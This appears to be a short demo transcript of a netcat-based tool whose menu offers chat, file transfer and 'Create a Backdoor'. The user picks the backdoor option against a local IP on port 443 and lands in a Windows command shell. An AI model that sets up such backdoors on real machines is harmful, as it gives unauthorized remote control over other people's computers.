 Bravo!!! U've got the IP address of the target. Enjoy ahead...
Enter the IP address manually:192.168.43.160
Your options are:
1.Chat using Terminals.
2.Transfer Files.
3.Create a Backdoor.
Enter your choice:3
Do you know an open port???
(If yes, hit 'y' else 'n'-->)y
Enter an open port no.:443
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Nimmi\Desktop\netcat-1.11>notepad
notepad
BACKDOOR
C:\Users\Nimmi\Desktop\netcat-1.11>